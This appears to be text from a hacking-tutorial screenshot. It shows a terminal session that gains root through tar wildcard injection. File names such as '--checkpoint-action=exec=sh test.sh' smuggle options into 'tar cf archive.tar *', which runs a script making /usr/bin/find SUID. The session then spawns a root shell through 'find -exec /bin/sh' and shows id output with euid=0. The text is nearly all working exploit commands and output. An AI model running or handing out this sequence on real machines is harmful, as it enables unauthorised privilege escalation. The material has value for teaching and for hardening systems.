 ignite@ubuntu:/tmp/data$ ls
f1  f2  f3
ignite@ubuntu:/tmp/data$ echo "chmod u+s /usr/bin/find" > test.sh
ignite@ubuntu:/tmp/data$ echo "" > "--checkpoint-action=exec=sh test.sh"
www.hackingarticles.in
ignite@ubuntu:/tmp/data$ echo "" > --checkpoint=1
ignite@ubuntu:/tmp/data$ tar cf archive.tar *
ignite@ubuntu:/tmp/data$ ls -al /usr/bin/find
-rwsr-xr-x 1 root root 229992 Jan  6  2014 /usr/bin/find
ignite@ubuntu:/tmp/data$ find f1 -exec "whoami" \;
root
ignite@ubuntu:/tmp/data$ find f1 -exec "/bin/sh" \;
www.hackingarticles.in
# id
uid=1002(ignite) gid=1002(ignite) euid=0(root) groups=0(root),27(sudo),1002(ignite)
# whoami
root
#